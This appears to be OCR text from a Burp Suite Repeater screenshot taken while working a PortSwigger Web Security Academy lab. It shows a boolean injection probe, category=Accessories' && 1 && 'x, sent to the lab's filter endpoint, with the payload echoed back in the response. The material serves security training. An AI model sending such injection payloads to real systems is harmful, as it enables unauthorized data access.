 Normal Request × Malicious Request × Malicious Request - True × Malicious Request - False × +
Send Cancel < ▼ > ▼ Target: https://0a740072041e98b681a6acd6004100
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Accessories'+%26%26+1+%26%26+'x HTTP/2
2 Host: 0a740072041e98b681a6acd60041007b.web-security-academy.net
? ← → Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
Accessories' && 1 && 'x
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle